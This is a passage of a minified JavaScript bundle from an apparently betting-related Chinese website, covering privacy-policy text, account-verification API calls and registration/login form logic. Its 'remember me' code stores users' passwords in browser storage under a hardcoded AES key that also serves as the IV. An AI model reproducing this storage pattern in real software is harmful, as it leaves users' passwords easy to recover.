u6536\u516c\u53f8\u5b9e\u65f6\u7b80\u8baf\uff0c\u60a8\u53ef\u6839\u636e\u63d0\u793a\u5728\u7b80\u8baf\u63a5\u6536\u9009\u9879\u505a\u51fa\u76f8\u5173\u9009\u62e9\u3002\u53e6\u987b\u6ce8\u610f\uff0c\u60a8\u6ce8\u518c\u7684\u59d3\u540d\u5fc5\u987b\u662f\u60a8\u672c\u4eba\u59d3\u540d\uff0c\u60a8\u6240\u6ce8\u518c\u7684\u6570\u636e\u4e3a\u771f\u5b9e\u6709\u6548\u6570\u636e\uff0c\u56e0\u4e3a\u8fd9\u5c06\u7528\u4e8e\u968f\u540e\u7684\u4ea4\u6613\u9a8c\u8bc1\u53ca\u524d\u8ff0\u7684\u5176\u5b83\u7528\u9014\u3002"]})]}),(0,s.jsxs)("div",{className:o().details,children:[(0,s.jsx)("h3",{children:"\u8bbf\u95ee\u4fe1\u606f"}),(0,s.jsxs)("p",{children:["\u5728\u9601\u4e0b\u8bbf\u95ee\u6211\u4eec\u7f51\u7ad9\u9875\u9762\u7684\u8fc7\u7a0b\u4e2d\uff0c\u5c06\u4f1a\u6709\u4e2a\u5c0f\u7684\u6587\u672c\u5939\u201c\u4fe1\u606f\u8bb0\u5f55\u7a0b\u5e8f\u201d\u5b58\u50a8\u5728\u60a8\u7684\u8ba1\u7b97\u673a\u3002\u5f88\u591a\u7f51\u7ad9\u90fd\u6709\u7c7b\u4f3c\u8bbe\u7f6e\uff0c\u56e0\u4e3a\u6b64\u8bbe\u7f6e\u5bf9\u7f51\u7ad9\u53d1\u884c\u5546\u662f\u975e\u5e38\u6709\u7528\u7684\uff0c\u8b6c\u5982\u53ef\u4ee5\u8bb0\u5f55\u8be5\u8ba1\u7b97\u673a\uff08\u6216\u7528\u6237\uff09\u662f\u5426\u66fe\u6d4f\u89c8\u8fc7\u6b64\u7f51\u7ad9\u3002",a.Z.siteName,"\u5c06\u4f1a\u5bf9\u5ba2\u6237\u201c\u4fe1\u606f\u8bb0\u5f55\u7a0b\u5e8f\u201d\u53caIP\u5730\u5740\u8fdb\u884c\u5b58\u50a8\u8bb0\u5f55\uff0c\u8fd9\u4e9b\u6570\u636e\u5c06\u6709\u52a9\u4e8e\u6211\u4eec\u5b8c\u5584\u548c\u63d0\u9ad8\u6211\u4eec\u7684\u670d\u52a1\uff0c\u5e76\u6709\u52a9\u4e8e\u6211\u4eec\u5206\u6790\u5ba2\u6237\u7684\u5b8c\u6574\u4fe1\u606f\u3002\u8fd9\u7c7b\u6570\u636e\u5e76\u4e0d\u662f\u7528\u4e8e\u5ba2\u6237\u4e2a\u4eba\u4fe1\u606f\u7684\u521b\u5efa\u6587\u4ef6\uff0c\u56e0\u6b64\u5c06\u88ab\u5b9a\u671f\u6e05\u9664\u3002"]})]}),(0,s.jsxs)("div",{className:o().details,children:[(0,s.jsx)("h3",{children:"\u673a\u5bc6\u6027"}),(0,s.jsxs)("p",{children:[a.Z.siteName,"\u5c06\u5c3d\u5168\u529b\u4fdd\u62a4\u5ba2\u6237\u63d0\u4f9b\u7ed9\u6211\u4eec\u7684\u4e2a\u4eba\u8d44\u6599\uff0c\u4e0d\u4f1a\u84c4\u610f\u5c06\u8be5\u6570\u636e\u6cc4\u6f0f\u7ed9\u5916\u4eba\uff0c\u9664\u975e\u6b64\u653f\u7b56\u6761\u6b3e\u91cc\u6709\u660e\u6587\u89c4\u5b9a\u3002\u6240\u6709",a.Z.siteName,"\u5458\u5de5\u90fd\u88ab\u8981\u6c42\u9075\u5faa\u8be5\u653f\u7b56\u6761\u6b3e\u3002\u5458\u5de5\u6709\u4e49\u52a1\u4e25\u5bc6\u7684\u4fdd\u5b88\u5ba2\u6237\u7684\u4e2a\u4eba\u4fe1\u606f\uff0c\u5373\u4f7f\u5458\u5de5\u79bb\u5f00",a.Z.siteName,"\u540e\u4ecd\u987b\u575a\u5b88\u6b64\u4e49\u52a1\u3002\u9601\u4e0b\u672c\u4eba\u4e5f\u987b\u4fdd\u62a4\u597d\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u3002\u9601\u4e0b\u5e94\u4e25\u5b88\u60a8\u7684\u8d26\u6237\u5bc6\u7801\uff0c\u4e0d\u5e94\u5c06\u6b64\u900f\u9732\u7ed9\u5176\u4ed6\u4eba\u3002"]})]}),(0,s.jsxs)("div",{className:o().details,children:[(0,s.jsx)("h3",{children:"\u5ba2\u6237\u4fe1\u606f\u7684\u63a5\u6536\u8005"}),(0,s.jsxs)("p",{children:["\u9664\u4e86\u4e0a\u8ff0\u6cd5\u5b9a\u8981\u6c42\u8bf4\u660e\uff0c\u6211\u4eec\u8fd8\u53ef\u80fd\u5c06\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u900f\u9732\u7ed9\u6211\u4eec\u7684\u5de5\u4f5c\u4eba\u5458\uff0c\u5176\u4ed6\u76f8\u5173\u516c\u53f8\u7684\u5de5\u4f5c\u4eba\u5458\u6216",a.Z.siteName,"\u7684\u5408\u4f5c\u4f19\u4f34\u548c\u4e3a",a.Z.siteName,"\u5ba2\u6237\u63d0\u4f9b\u76f8\u5173\u670d\u52a1\u7ed9\u6211\u4eec\u7684\u7b2c\u4e09\u65b9\u7f51\u7edc\u670d\u52a1\u4f9b\u8d27\u5546\uff08\u5305\u542b\u4f46\u4e0d\u5c40\u9650\u4e8e\u5b89\u5168\uff0c\u4fe1\u7528\u548c\u98ce\u9669\u5ba1\u6838\u673a\u6784\uff09\u3002\u7b2c\u4e09\u65b9\u7f51\u7edc\u670d\u52a1\u4f9b\u8d27\u5546\u53ef\u4ee5\u68c0\u67e5\u6211\u4eec\u63d0\u4f9b\u5728\u516c\u5171\u6570\u636e\u5e93\u6216\u79c1\u4eba\u6570\u636e\u5e93\u7684\u4efb\u4f55\u8be6\u7ec6\u6570\u636e\u53ca\u6709\u673a\u4f1a\u83b7\u5f97\u548c\u4fdd\u7559\u68c0\u67e5\u8bb0\u5f55\u3002\u6211\u4eec\u540c\u6837\u53ef\u4ee5\u901a\u8fc7\u7b2c\u4e09\u65b9\u7f51\u7edc\u670d\u52a1\u4f9b\u8d27\u5546\u5f97\u5230\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u3002\u5982\u679c\u60a8\u63d0\u4f9b\u60a8\u7684\u4e2a\u4eba\u8d44\u6599\u7ed9\u6211\u4eec\u6216\u6211\u4eec\u4ece\u7b2c\u4e09\u65b9\u7f51\u7edc\u670d\u52a1\u4f9b\u8d27\u5546\u4e2d\u6536\u5230\u60a8\u7684\u4e2a\u4eba\u8d44\u6599\uff0c\u4ee3\u8868\u60a8\u5df2\u7ecf\u540c\u610f\u6211\u4eec\u53ef\u4ee5\u5904\u7406\u3001\u4f7f\u7528\u3001\u8bb0\u5f55\u548c\u900f\u9732\u60a8\u7684\u4e2a\u4eba\u4fe1\u606f\u3002\u6211\u4eec\u4fdd\u7559\u6743\u5229\uff0c\u6839\u636e\u60a8\u6216\u7b2c\u4e09\u65b9\u7f51\u7edc\u670d\u52a1\u4f9b\u8d27\u5546\u63d0\u4f9b\u7684\u4fe1\u606f\uff0c\u5728\u4efb\u4f55\u65f6\u5019\u51bb\u7ed3\u6216\u5173\u95ed\u60a8\u7684",a.Z.siteName,"\u4f1a\u5458\u8d26\u6237\u3002"]})]}),(0,s.jsxs)("div",{className:o().details,children:[(0,s.jsx)("h3",{children:"\u76d1\u63a7"}),(0,s.jsxs)("p",{children:["\u51fa\u4e8e\u670d\u52a1\u8d28\u4fdd\uff0c\u9632\u6b62\u8bc8\u9a97\u548c\u6cd5\u89c4\u9075\u5faa\u65b9\u9762\u7684\u539f\u56e0\uff0c\u6211\u4eec\u5c06\u5bf9\u5ba2\u6237\u7684\u901a\u4fe1\u8bb0\u5f55\u8fdb\u884c\u4fdd\u5b58\u548c\u76d1\u63a7\uff08\u5982\uff1a\u7535\u8bdd\u548c\u90ae\u4ef6\u8bb0\u5f55\uff09\u3002\u5ba2\u6237\u6709\u6743\u8981\u6c42\u6211\u4eec\u52ff\u5c06\u5176\u4e2a\u4eba\u4fe1\u606f\u76f4\u63a5\u7528\u4e8e\u5e02\u573a\u63a8\u9500\u3002\u5982\u679c\u60a8\u60f3\u884c\u4f7f\u6b64\u6743\u5229\uff0c\u5ba2\u6237\u5e94\u51c6\u5907\u4ee5\u4e0b\uff1b\u4e66\u9762\u63d0\u4ea4\u7533\u8bf7\u63d0\u4f9b\u53ef\u4ee5\u8bc1\u660e\u60a8\u8eab\u4efd\u7684\u4fe1\u606f\uff08\u5982\uff1a\u8d26\u53f7\uff0c\u7528\u6237\u540d\uff0c\u6ce8\u518c\u4fe1\u606f\uff09\u5199\u660e\u4e2a\u4eba\u4fe1\u606f\u54ea\u91cc\u4e0d\u6b63\u786e\u53ca\u9700\u4fee\u6b63\u7684\u5185\u5bb9\u3002\u9690\u79c1\u6743\u4fdd\u62a4\u89c4\u5219\u7684\u8ba4\u540c\u4e00\u65e6\u5ba2\u6237\u5728",a.Z.siteName,"\u6ce8\u518c\u5f00\u6237\u5c31\u4ee3\u8868\u60a8\u8ba4\u540c\u6b64\u9690\u79c1\u6743\u4fdd\u62a4\u89c4\u5219\u6761\u6b3e\u3002\u6211\u4eec\u5c06\u5b9a\u671f\u66f4\u65b0\u6b64\u653f\u7b56\u6761\u6b3e\uff0c\u56e0\u6b64\u6211\u4eec\u5efa\u8bae\u5ba2\u6237\u60a8\u4e5f\u5b9a\u671f\u8fdb\u884c\u67e5\u9605\u3002\u5982\u679c\u6211\u4eec\u5bf9\u8be5\u653f\u7b56\u6709\u6240\u66f4\u6539\uff0c\u6211\u4eec\u5c06\u5728\u76f8\u5173\u7f51\u9875\u4e0a\u53d1\u5e03\u6d88\u606f\u3002\u653f\u7b56\u66f4\u6539\u540e\uff0c\u5ba2\u6237\u6301\u7eed\u4f7f\u7528",a.Z.siteName,"\u7f51\u7ad9\u5c06\u88ab\u89c6\u4e3a\u5ba2\u6237\u8ba4\u540c\u8be5\u653f\u7b56\u7684\u66f4\u6539\u3002\u5982\u679c\u5ba2\u6237\u4e0d\u63a5\u53d7\u6b64\u653f\u7b56\u7684\u66f4\u6539\uff0c\u60a8\u53ef\u4ee5\u9009\u62e9\u505c\u7528\u6211\u4eec\u7684\u7f51\u7ad9\u670d\u52a1\u3002\u5982\u679c\u8be5\u653f\u7b56\u6761\u6b3e\u4e0e\u5176\u5b83\u5c40\u90e8\u7279\u6b8a\u6761\u6b3e\u4ea7\u751f\u5206\u6b67\uff0c\u5c06\u9002\u7528\u5c40\u90e8\u7279\u6b8a\u6761\u6b3e\u3002"]})]})]})}},60261:function(e,t,n){"use strict";var r;n.d(t,{Q:function(){return r}}),function(e){e[e.Enable=0]="Enable",e[e.Disavle=1]="Disavle"}(r||(r={}))},36359:function(e,t,n){"use strict";var r,i,o,a=n(12831),s=n(92777),c=n(71218),u=n(68949),l=n(16536),d=n(12875),f=(r=function e(){(0,s.Z)(this,e),(0,a.Z)(this,"sponsorList",i,this),(0,a.Z)(this,"initSponsorImgs",o,this),(0,u.rC)(this)},i=(0,c.Z)(r.prototype,"sponsorList",[u.LO],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),o=(0,c.Z)(r.prototype,"initSponsorImgs",[u.aD],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){return new Promise((function(t,n){try{(0,d.A)().then((function(n){null!==n&&void 0!==n&&n.length&&(0,u.z)((function(){e.sponsorList=n})),t(n)})).catch((function(e){n(e)}))}catch(r){l.ZP.error((null===r||void 0===r?void 0:r.message)||"\u521d\u59cb\u5316\u8d5e\u52a9\u914d\u7f6e\u6570\u636e\u5931\u8d25"),n(r)}}))}}}),r);t.Z=new f},12875:function(e,t,n){"use strict";n.d(t,{A:function(){return i}});var r=n(15186);function i(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return(0,r.v_)("/act/api/v1/advertising/queryWebSponsoredImage",{body:JSON.stringify(e),timeout:t})}},94759:function(e,t,n){"use strict";n.d(t,{ht:function(){return i},Nc:function(){return o},Ks:function(){return a},Z3:function(){return s},tW:function(){return c},lV:function(){return u},Pq:function(){return l}});var r=n(15186);function i(e){return(0,r.v_)("/site/api/v1/user/autonomous/info",{body:JSON.stringify(e)})}function o(e){return(0,r.v_)("/site/api/v1/user/autonomous/realName",{body:JSON.stringify(e)})}function a(e){return(0,r.v_)("/site/api/v1/user/autonomous/phone",{body:JSON.stringify(e)})}function s(e){return(0,r.v_)("/site/api/v1/user/autonomous/sendCode",{body:JSON.stringify(e)})}function c(e){return(0,r.v_)("/site/api/v1/user/autonomous/validCode",{body:JSON.stringify(e)})}function u(e){return(0,r.v_)("/site/api/v1/user/autonomous/phoneCheck",{body:JSON.stringify(e)})}function l(e){return(0,r.v_)("/site/api/v1/user/autonomous/check ",{body:JSON.stringify(e)})}},26049:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSP:function(){return gn},default:function(){return pn}});var r,i=n(67294),o=n(11163),a=n(50029),s=n(87794),c=n.n(s),u=n(46799),l=n(22638),d=n(50888),f=n(8026),g=n(36022),p=n.n(g),m=n(85893),v=function(e){var t=e.onClick,n=e.loading,r=e.isSubmitActive,i=e.text;return(0,m.jsx)("div",{className:(0,f.z)(p().formButton,r?"":p().disabled),onClick:function(){return r&&t&&t()},children:(0,m.jsxs)("div",{className:p().buttonContent,children:[n&&(0,m.jsx)(d.Z,{className:p().contentLoading}),(0,m.jsx)("span",{className:p().contentText,children:i})]})})},A=n(79531),h=n(73233),j=n.n(h);!function(e){e.NORMAL="normal",e.SUCCESS="success",e.ERROR="error"}(r||(r={}));var M={type:r.NORMAL,value:""};function N(e){var t=e.isLogin,n=e.refs,o=e.name,a=e.value,s=e.placeholder,c=void 0===s?"\u8bf7\u8f93\u5165":s,u=e.maxLength,l=e.autoComplete,d=void 0===l?"new-password":l,g=e.defaultMessage,p=e.onChange,v=e.onRules,h=e.onInputLimit,N=e.onFocus,y=e.onBlur,x=e.onEnter,S=e.loginKaptcha,C=e.onGetRegisterKaptcha,_=e.style,w=e.className,b=(0,i.useState)(M),E=b[0],L=b[1],I=(0,i.useState)(!1),O=I[0],D=I[1],T=(0,i.useState)(!1),k=T[0],R=T[1],z=(0,i.useState)(!1),U=z[0],B=z[1],P=(0,i.useState)(!1),Z=P[0],Q=P[1],Y=(0,i.useRef)();(0,i.useEffect)((function(){var e;null===(e=Y.current)||void 0===e||e.setValue(a)}),[a]);var G=function(e){var t,n=e.target.value;if(h&&(n=h(e.target.value)),null===(t=Y.current)||void 0===t||t.setValue(n),p&&p(n),v){var r=v(n);L(r)}},V=function(e,t){t?(R(t),B(!1),N&&N(e)):(B(!0),y&&y(e),Z&&R(!1))},F=function(e){L(e||M)};(0,i.useImperativeHandle)(n,(function(){return{resetMessage:F}}));var H=t?j().input2Error:j().inputError;return(0,m.jsxs)("div",{className:(0,f.z)(j().formInput,"code"===o?j().inputCode:"",k&&(E.value||g)&&t?j().openMessage:"",k?j().inputFocus:"",E.type===r.ERROR?H:(E.type===r.SUCCESS||g)&&k?j().inputSuccess:"",w),onMouseLeave:function(){Q(!0),U&&R(!1)},onMouseEnter:function(){return Q(!1)},style:_,children:[(0,m.jsxs)("div",{className:(0,f.z)(j().rowContent,"password"===o?j().rowPassword:""),children:[(0,m.jsx)("i",{className:(0,f.z)(j().rowIcon,j()[o])}),(0,m.jsx)(A.Z,{ref:Y,type:"password"!==o||O?"text":"password",autoComplete:d,maxLength:u,placeholder:c,readOnly:!k,onInput:function(e){return G(e)},className:j().rowInput,onChange:G,onFocus:function(e){return V(e,!0)},onBlur:function(e){return V(e,!1)},onKeyDown:function(e){13===e.keyCode&&x&&x()}}),(0,m.jsxs)("div",{className:j().rowSuffix,children:[a&&k&&(0,m.jsx)("i",{className:(0,f.z)(j().rowIcon,j().clear),onClick:function(){G({target:{value:""}}),Y.current.focus({cursor:"end"})}}),"password"===o&&k&&(0,m.jsx)("i",{className:(0,f.z)(j().rowIcon,O?j().eyeOn:j().eyeOff),onClick:function(){D(!O),setTimeout((function(){return Y.current.focus({cursor:"end"})}))}})]}),"code"===o&&(0,m.jsx)("div",{className:j().rowCodeImg,children:(0,m.jsx)("img",{src:S,"data-analytics":"button",alt:"\u56fe\u5f62\u9a8c\u8bc1\u7801",onClick:C})})]}),(0,m.jsx)("div",{className:j().rowMessage,children:E.value||g})]})}var y,x=n(27929),S=n(72679),C=n(41024),_=n(51372),w=n.n(_),b=function(e){var t,n,r,o,a,s,c=e.userName,u=void 0===c?"":c,l=e.type,d=(0,i.useState)(!1),f=d[0],g=d[1],p=(0,i.useState)({}),v=p[0],A=p[1];(0,i.useEffect)((function(){(0,C.iF)().then((function(e){A(e)}))}),[]);var h=null===(t=v[l])||void 0===t?void 0:t.adTitle,j=null===(n=v[l])||void 0===n?void 0:n.limitAdImgUrl,M=null===(r=v[l])||void 0===r?void 0:r.description,N=null===(o=v[l])||void 0===o?void 0:o.limitLinkUrl,y=null===(a=v[l])||void 0===a?void 0:a.serviceJumpLinks,_=null===(s=v[l])||void 0===s?void 0:s.flagShare;return(0,m.jsxs)("div",{className:w().limitWrap,children:[(0,m.jsx)("div",{className:w().title,children:h}),(0,m.jsxs)("div",{className:w().content,children:[(0,m.jsx)(x.Z,{className:w().img,src:j,layout:"fill"}),(0,m.jsxs)("div",{className:w().dearUser,children:[(0,m.jsx)("span",{children:"\u5c0a\u656c\u7684\u7528\u6237"}),u?(0,m.jsx)("span",{children:u}):""]}),(0,m.jsx)("div",{className:w().desc,dangerouslySetInnerHTML:{__html:M}})]}),(0,m.jsxs)("div",{className:w().btnWrap,children:["stopLogin"===l&&0===_?(0,m.jsx)("button",{className:w().withdralBtn,onClick:function(){return g(!0)},children:"\u4f59\u989d\u63d0\u6b3e"}):null,N?(0,m.jsx)("button",{className:w().btn,onClick:function(){N&&(location.href=N)},children:"\u7acb\u5373\u4f53\u9a8c"}):null]}),y?(0,m.jsx)("div",{className:w().customer,onClick:function(){location.href=y},children:"\u5728\u7ebf\u5ba2\u670d"}):null,f?(0,m.jsx)(S.Z,{code:"6",userName:u,onClose:function(){return g(!1)}}):null]})},E=n(67052),L=n(98195),I=n(67581),O=n(61707),D=n.n(O);!function(e){e[e.REGULAR=0]="REGULAR",e[e.PRIVACY=1]="PRIVACY"}(y||(y={}));var T,k=["\u76f8\u5173\u6761\u6b3e","\u9690\u79c1\u653f\u7b56"],R=function(e){var t=e.isRead,r=e.setIsRead,o=(0,i.useRef)(null),a=(0,i.useState)(y.REGULAR),s=a[0],c=a[1],u=(0,i.useState)(!1),l=u[0],d=u[1],f=function(e,t){e.stopPropagation(),d(!0),c(t)};return(0,m.jsxs)(m.Fragment,{children:[(0,m.jsxs)("div",{className:D().formOperate,onClick:function(){return r(!t)},children:[(0,m.jsx)(x.Z,{src:n(t?75273:40379),width:20,height:20,className:D().checkIcon}),"\u6211\u5df2\u9605\u8bfb\u5e76\u540c\u610f",(0,m.jsx)("span",{className:D().operateButton,onClick:function(e){return f(e,y.REGULAR)},children:"\u76f8\u5173\u6761\u6b3e"}),"\u548c",(0,m.jsx)("span",{className:D().operateButton,onClick:function(e){return f(e,y.PRIVACY)},children:"\u9690\u79c1\u653f\u7b56"})]}),(0,m.jsx)(E.default,{title:k[s],isVisible:l,className:D().modalContents,handleClose:function(){return d(!1)},message:(0,m.jsxs)("div",{className:D().modalContent,children:[(0,m.jsx)("div",{className:D().ruleWrap,ref:o,children:function(){var e=null;switch(s){case 0:e=(0,m.jsx)(I.default,{});break;case 1:e=(0,m.jsx)(L.default,{})}return o.current&&(o.current.scrollTop=0),e}()}),(0,m.jsx)("div",{className:D().linkTo,onClick:function(){s!==y.REGULAR?c(y.REGULAR):c(y.PRIVACY)},children:(0,m.jsx)("span",{children:s===y.REGULAR?k[y.PRIVACY]:k[y.REGULAR]})})]})})]})},z=n(1585),U=n(24302),B=n(17971),P=n.n(B),Z=function(e){var t=e.type,r=(0,o.useRouter)();return(0,m.jsxs)("div",{className:P().bottomWrap,children:[(0,m.jsxs)("div",{className:P().bottomItem,onClick:function(){if("login"!==t)return r.replace(z.Z.login+location.search);r.replace(z.Z.register+location.search)},children:[(0,m.jsx)(x.Z,{src:n(56262),width:24,height:24,className:P().icon}),(0,m.jsxs)("div",{className:P().text,children:["\u7acb\u5373","register"===t?"\u767b\u5f55":"\u6ce8\u518c"]})]}),(0,m.jsxs)("div",{className:P().bottomItem,onClick:function(){r.push(z.Z.home)},children:[(0,m.jsx)(x.Z,{src:n(68656),width:24,height:24,className:P().icon}),(0,m.jsx)("div",{className:P().text,children:"\u6e38\u5ba2\u8fdb\u5165"})]}),(0,m.jsxs)("div",{className:P().bottomItem,onClick:function(){(0,U.Z)((function(){window.open(z.Z.customerMain)}),{className:P().modalWrap})},children:[(0,m.jsx)(x.Z,{src:n(93141),width:24,height:24,className:P().icon}),(0,m.jsx)("div",{className:P().text,children:"\u5728\u7ebf\u5ba2\u670d"})]})]})},Q=n(35935),Y=/^[A-Za-z]{1}(?=(.*[a-zA-Z]){1,})(?=(.*[0-9]){1,})[0-9A-Za-z]{3,10}$/,G=/^(?![0-9]+$)(?![a-zA-Z]+$)[0-9A-Za-z]{8,12}$/;!function(e){e.DEFAULT_NAME="4-11\u4f4d\uff0c\u6700\u5c112\u4e2a\u5b57\u6bcd+\u6570\u5b57\u7ec4\u5408\uff0c\u9996\u4f4d\u4e3a\u5b57\u6bcd",e.NULL_NAME="\u7528\u6237\u540d\u4e0d\u80fd\u4e3a\u7a7a",e.DEFAULT_PASSWORD="\u8bf7\u8f93\u51658-12\u4f4d\u5b57\u6bcd+\u6570\u5b57\u7684\u7ec4\u5408",e.NULL_PASSWORD="\u5bc6\u7801\u4e0d\u80fd\u4e3a\u7a7a",e.NULL_CONFIRM_PASSWORD="\u786e\u8ba4\u5bc6\u7801\u4e0d\u80fd\u4e3a\u7a7a",e.PASSWORD_NOT_SAME="\u4e24\u6b21\u5bc6\u7801\u8f93\u5165\u4e0d\u4e00\u81f4",e.NAME_PASSWORD_SAME="\u5bc6\u7801\u7528\u6237\u540d\u4e0d\u80fd\u4e00\u81f4",e.PASSWORD_NAME_SAME="\u7528\u6237\u540d\u5bc6\u7801\u4e0d\u80fd\u4e00\u81f4"}(T||(T={}));var V,F=function(e){var t=e.name,n=e.password,o=e.cPassword,a=(0,i.useRef)(),s=(0,i.useRef)(),c=(0,i.useRef)(),u=G,l=Y,d=(0,i.useState)({}),f=d[0],g=d[1],p=(0,i.useState)({}),m=p[0],v=p[1],A=(0,i.useState)({}),h=A[0],j=A[1],M=function(e){if(!e)return{type:r.ERROR,value:T.NULL_NAME};if(!l.test(e))return{type:r.ERROR,value:T.DEFAULT_NAME};if(e===n)return{type:r.ERROR,value:T.NAME_PASSWORD_SAME};var t;n&&u.test(n)&&(null===s||void 0===s||null===(t=s.current)||void 0===t||t.resetMessage());return{type:r.SUCCESS,value:T.DEFAULT_NAME}},N=function(e){if(!e)return{type:r.ERROR,value:T.NULL_PASSWORD};if(!u.test(e))return{type:r.ERROR,value:T.DEFAULT_PASSWORD};if(e===t)return{type:r.ERROR,value:T.NAME_PASSWORD_SAME};var n;t&&l.test(t)&&e!==t&&(null===a||void 0===a||null===(n=a.current)||void 0===n||n.resetMessage());return o&&e!==o?{type:r.ERROR,value:T.PASSWORD_NOT_SAME}:{type:r.SUCCESS,value:T.DEFAULT_PASSWORD}},y=function(e){if(!e)return{type:r.ERROR,value:T.NULL_CONFIRM_PASSWORD};if(!u.test(e))return{type:r.ERROR,value:T.DEFAULT_PASSWORD};if(!n)return{type:r.SUCCESS,value:T.DEFAULT_PASSWORD};if(e!==n)return{type:r.ERROR,value:T.PASSWORD_NOT_SAME};var i,o;t!==n&&(null===s||void 0===s||null===(i=s.current)||void 0===i||i.resetMessage());t&&l.test(t)&&t!==n&&(null===a||void 0===a||null===(o=a.current)||void 0===o||o.resetMessage());return{type:r.SUCCESS,value:T.DEFAULT_PASSWORD}};return{usernameEl:a,passwordEl:s,confPasswordEl:c,handleUsernameRule:M,handlePasswordRule:N,handleCPasswordRule:y,usernameRule:f,setUsernameRule:g,passwordRule:m,setPasswordRule:v,cPasswordRule:h,setCPasswordRule:j,handleErrorMsg:function(e,t){var n,i,o,a,s,c;return"name"===e?{status:(null===(n=M(t))||void 0===n?void 0:n.type)===r.SUCCESS?1:2,text:null===(i=M(t))||void 0===i?void 0:i.value}:"password"===e?{status:(null===(o=N(t))||void 0===o?void 0:o.type)===r.SUCCESS?1:2,text:null===(a=N(t))||void 0===a?void 0:a.value}:{status:(null===(s=y(t))||void 0===s?void 0:s.type)===r.SUCCESS?1:2,text:null===(c=N(t))||void 0===c?void 0:c.value}}}},H=n(39567),K=n(13584);function J(){var e=(0,i.useState)(V.init),t=e[0],r=e[1],o=(0,i.useState)(!1),a=o[0],s=o[1];return(0,i.useEffect)((function(){return n(94762),function(){r(V.init)}}),[]),{gStatus:t,setGStatus:r,initMotion:function(){s(!0);var e="e2951b9b294d4f4deed5a2d6c5fa4fe7";e="3881d96348f2646f2adce98aaa1a1c75",window.initBotion({captchaId:e,product:"bind",rem:.9},(function(e){e.onNextReady((function(){e.showBox()})).onSuccess((function(){!function(e){var t=e.captcha_output,n=e.gen_time,i=e.lot_number,o={lot_number:i,captcha_output:t,gen_time:n,pass_token:e.pass_token};sessionStorage.setItem("xCode",i),s(!0),(0,K.gg)(o).then((function(){s(!1),r(V.success)})).catch((function(e){var t=null===e||void 0===e?void 0:e.message;r(V.init),s(!1),H.Z.error(t)}))}(e.getValidate())})).onClose((function(){s(!1),r(V.init),e.destroy()})).onError((function(){r(V.init),s(!1),e.destroy()}))}))},gLoading:a}}!function(e){e[e.init=0]="init",e[e.success=1]="success",e[e.fail=2]="fail"}(V||(V={}));var W=n(26878),X=n(56e3),q=n(19750),$=n(17563),ee=n(2568),te=n.n(ee),ne=n(41609),re=n.n(ne),ie=n(80543),oe=function(e,t){try{return re()(t)?(0,ie.ej)(e):(0,ie.ej)(e,t)||localStorage.getItem(e)}catch(n){return""}},ae=n(16678),se=n(92777),ce=n(82262),ue=n(59499),le=n(40452),de=n.n(le),fe=n(55743),ge=n.n(fe),pe=n(45957),me=n.n(pe);function ve(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Ae(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ve(Object(n),!0).forEach((function(t){(0,ue.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ve(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var he="V/GO`(h$-?93a8jg";function je(e){if(!e)return e;var t=ge().parse(he),n=ge().parse(he);return de().decrypt(e,t,{iv:n,padding:me()}).toString(ge())}var Me=function(){function e(){(0,se.Z)(this,e)}return(0,ce.Z)(e,null,[{key:"getItem",value:function(){try{var e=JSON.parse(je(sessionStorage.getItem(this.key)||localStorage.getItem(this.key)||"{}"));return e.checked||null!==e&&void 0!==e&&e.navbarLogin?e:Ae(Ae({},e),{},{password:""})}catch(t){return{}}}},{key:"setItem",value:function(e){var t=e.name,n=e.password,r=e.checked,i=void 0===r||r,o=e.navbarLogin,a=void 0!==o&&o;try{var s=function(e){if(!e)return e;var t=ge().parse(he),n=ge().parse(he);return de().encrypt(e,t,{iv:n,padding:me()}).toString()}(JSON.stringify({name:t,password:n,checked:i,navbarLogin:a}));this.setEncryptItem(s)}catch(c){}}},{key:"setEncryptItem",value:function(e){try{localStorage.setItem(this.key,e),sessionStorage.setItem(this.key,e)}catch(t){}}},{key:"removeItem",value:function(){return sessionStorage.removeItem(this.key),localStorage.removeItem(this.key)}}]),e}();(0,ue.Z)(Me,"key","s_f");var Ne=n(55778),ye=n(84759);function xe(e){return Se.apply(this,arguments)}function Se(){return(Se=(0,a.Z)(c().mark((function e(t){var n,r,i,o,a,s,u,l,d,f,g,p,m,v,A,h,j,M,N,y;return c().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(i=t.name,o=t.password,a=t.initPlainData,s=t.router,u=t.preInfo,l=t.kaptchcate,d=t.code,f="0"!==localStorage.getItem("checked"),Me.setItem({name:i,password:o,checked:f}),g=(0,ae.uU)()||oe("i_code"),p=(0,ae.HF)()||oe("r_code"),0===+(m=(0,ae.Vg)()||oe("r_bet"))&&1===+m||(m=0),v=JSON.parse(je(a)||"{}"),A=te()(o),h=window.location.host,j=sessionStorage.getItem("xCode"),M={name:i,password:A,kaptchcate:l,domain:h,codeId:j,code:d,plainText:v.plainText,XXXX:v.XXXX},(N=$.parse(location.search)).i_code?(g=N.i_code,p=""):N.r_code&&(g="",p=N.r_code),g?M.iCode=g||"":p&&(M.rCode=p||"",m&&(M.betInvite=m||"")),y={ip:null!==u&&void 0!==u&&u.ip?null===u||void 0===u?void 0:u.ip:void 0},null!==(n=y)&&void 0!==n&&n.ip){e.next=22;break}return e.next=19,(0,q.fr)("https://api64.ipify.org/?format=json");case 19:return e.next=21,e.sent.json();case 21:y=e.sent;case 22:return M.ip=(null===(r=y)||void 0===r?void 0:r.ip)||(null===u||void 0===u?void 0:u.ip),e.prev=23,e.next=26,(0,q.rp)(M);case 26:return e.next=28,(0,ye.mW)({name:i,password:o,Kaptchcate:99});case 28:localStorage.setItem("firstLogin","true"),localStorage.setItem("loginSuccess","true"),s.replace(z.Z.registerGuide),(0,Ne.sE)(),e.next=38;break;case 